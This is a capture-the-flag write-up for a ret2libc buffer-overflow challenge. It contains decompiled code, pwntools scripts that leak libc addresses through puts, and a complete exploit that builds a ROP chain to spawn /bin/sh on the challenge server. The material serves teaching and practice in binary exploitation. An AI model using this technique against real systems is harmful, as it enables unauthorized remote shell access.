Tags: ret2libc bufferoverflow
Rating:
Disassembling in ghidra:
```c
void main(EVP_PKEY_CTX *param_1)
{
char buffer [32];
init(param_1);
puts("Would you like a flag?");
fgets(buffer,80,stdin);
puts("n00bz{f4k3_fl4g}");
return;
}
void gadget_one(void)
{
return;
}
```
The gadget_one functions is so that there is enough gadgets for a ret2libc which was hinted by the description. First we can leak the address of `puts` and `setvbuf`:
```py
from pwn import *
context.log_level = 'error'
context.arch = 'amd64'
elf = ELF('./pwn3')
libc = ELF('./libc.so.6')
context.binary = elf
# r = elf.process()
r = remote('challs.n00bzunit3d.xyz', 42450)
offset = 40
### leak puts address
rop = ROP(elf)
rop.call(elf.symbols['puts'], [elf.got['puts']])
rop.call(elf.symbols['main'])
payload = [
b'A' * offset,
rop.chain()
]
payload = b''.join(payload)
r.recvline()
r.sendline(payload)
r.recvline()
puts = u64(r.recvline().strip().ljust(8, b'\x00'))
print(f'puts: {hex(puts)}')
### Leak setvbuf address
rop = ROP(elf)
rop.call(elf.symbols['puts'], [elf.got['setvbuf']])
rop.call(elf.symbols['main'])
payload = [
b'A' * offset,
rop.chain()
]
payload = b''.join(payload)
r.recvline()
r.sendline(payload)
r.recvline()
setvbuf = u64(r.recvline().strip().ljust(8, b'\x00'))
print(f'setvbuf: {hex(setvbuf)}')
```
It gives out this:
```
puts: 0x7fdfb3c72ed0
setvbuf: 0x7fdfb3c73670
```
Using 2 libc databases, https://libc.blukat.me/ and https://libc.rip/


By trial and error, it was the second libc in both list: libc6_2.35-0ubuntu3.1_amd64. Download it and load it. `libc = ELF('./libc.so.6')`. Change the base address of libc to the new one using the leak: `libc.address = puts - libc.symbols['puts']`.
Create a new rop chain with libc to call system with /bin/sh and a ret gadget found using ROPgadget/ropper.
```py
rop = ROP(libc)
rop.call('system', [next(libc.search(b'/bin/sh\x00'))])
payload = [
b'A' * offset,
p64(0x000000000040101a), #ret
rop.chain()
]
```

Final exploit script:
```py
from pwn import *
context.log_level = 'error'
context.arch = 'amd64'
elf = ELF('./pwn3')
libc = ELF('./libc.so.6')
context.binary = elf
# r = elf.process()
r = remote('challs.n00bzunit3d.xyz', 42450)
offset = 40
rop = ROP(elf)
rop.call(elf.symbols['puts'], [elf.got['puts']])
rop.call(elf.symbols['main'])
payload = [
b'A' * offset,
rop.chain()
]
payload = b''.join(payload)
r.recv()
r.sendline(payload)
r.recvline()
r.recvline()
puts = u64(r.recvline().strip().ljust(8, b'\x00'))
print(f'puts: {hex(puts)}')
libc.address = puts - libc.symbols['puts']
rop = ROP(libc)
# rop.call('puts', [next(libc.search(b'/bin/sh\x00'))])
rop.call('system', [next(libc.search(b'/bin/sh\x00'))])
payload = [
b'A' * offset,
p64(0x000000000040101a), #ret
rop.chain()
]
payload = b''.join(payload)
r.recv()
r.sendline(payload)
r.recv()
r.interactive()
```

Flag: `n00bz{1f_y0u_h4ve_n0th1ng_y0u_h4ve_l1bc}`